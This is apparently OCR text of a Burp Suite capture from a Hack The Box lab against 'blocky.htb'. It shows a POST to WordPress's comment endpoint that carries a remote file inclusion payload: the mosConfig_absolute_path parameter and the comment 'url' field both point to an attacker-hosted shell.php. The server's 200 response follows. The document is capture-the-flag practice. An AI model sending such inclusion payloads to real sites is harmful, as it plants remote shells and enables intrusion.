 Request
Pretty Raw Hex \n
1 POST /wp-comments-post.php?mosConfig_absolute_path=
http://10.10.17.145:9797/tool/shell.php HTTP/1.1
2 Host: blocky.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://blocky.htb
10 Connection: close
11 Referer:
http://blocky.htb/index.php/2017/07/02/welcome-to-blockycraft/
12 Upgrade-Insecure-Requests: 1
13
14 comment=dsafsddddf&author=sdg&email=Asfd%40gda.com&url=
http%3A%2F%2F10.10.17.145:9797/tool/shell.php&submit=
Post+Comment&comment_post_ID=12&comment_parent=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Jan 2024 08:48:27 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10